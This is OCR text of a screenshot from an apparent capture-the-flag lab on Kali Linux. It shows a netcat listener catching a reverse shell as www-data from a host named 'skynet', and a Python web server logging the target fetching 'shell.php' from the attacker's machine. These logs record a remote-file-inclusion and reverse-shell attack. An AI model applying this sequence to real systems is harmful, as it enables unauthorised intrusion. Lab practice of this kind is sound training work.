 kali
Windows 10 x64
1 2 3 4
2
10.9.0.45
10:47
10.201.104.72/45kra24zxs
10.201.104.72/45kra24zxs28v3yd/administrator/ale
130%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Field configuration:
WARNING: Failed to daemonise. This is quite common and not fatal. Connection timed out
(110)
10.201.104.72
root@kali: /
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[/home/kali/桌面]
└─# nc -lvnp 2345
listening on [any] 2345 ...
connect to [10.9.0.45] from (UNKNOWN) [10.201.104.72] 34250
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64
x86_64 GNU/Linux
21:47:29 up 1:39, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
┌──(root㉿kali)-[/]
└─# python -m http.server 80 --bind 0.0.0.0
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.201.104.72 - - [15/Sep/2025 10:43:20] "GET /shell.php HTTP/1.0" 200 -
10.201.104.72 - - [15/Sep/2025 10:44:44] "GET /shell.php HTTP/1.0" 200 -
10.201.104.72 - - [15/Sep/2025 10:44:47] "GET /shell.php HTTP/1.0" 200 -
10.201.104.72 - - [15/Sep/2025 10:46:14] "GET /shell.php HTTP/1.0" 200 -
10.201.104.72 - - [15/Sep/2025 10:47:29] "GET /shell.php HTTP/1.0" 200 -